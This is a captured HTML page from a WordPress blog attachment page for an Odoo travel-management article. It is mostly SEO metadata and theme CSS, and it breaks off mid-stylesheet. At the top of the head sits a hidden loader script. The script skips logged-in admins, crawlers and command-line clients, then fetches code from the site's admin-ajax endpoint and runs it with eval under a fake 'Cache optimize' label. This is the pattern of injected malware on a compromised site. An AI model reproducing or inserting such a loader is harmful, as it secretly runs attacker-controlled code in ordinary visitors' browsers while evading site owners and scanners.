

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/
body_size: 14390
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>image12 - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="image12 - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="og:image" content="https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2" />
	<meta property="og:image:width" content="1853" />
	<meta property="og:image:height" content="924" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/","url":"https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/","name":"image12 - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12.png","datePublished":"2019-09-10T10:41:26+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2019/09/image12.png","width":1853,"height":924},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Odoo Tours and Travel Management","item":"https://blog.pragtech.co.in/odoo-tours-travel-management/"},{"@type":"ListItem","position":3,"name":"image12"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; image12 Comments Feed" href="https://blog.pragtech.co.in/odoo-tours-travel-management/image12-2/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/4315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=4315' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-tours-travel-management%2Fimage12-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Fodoo-tours-travel-management%2Fimage12-2%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
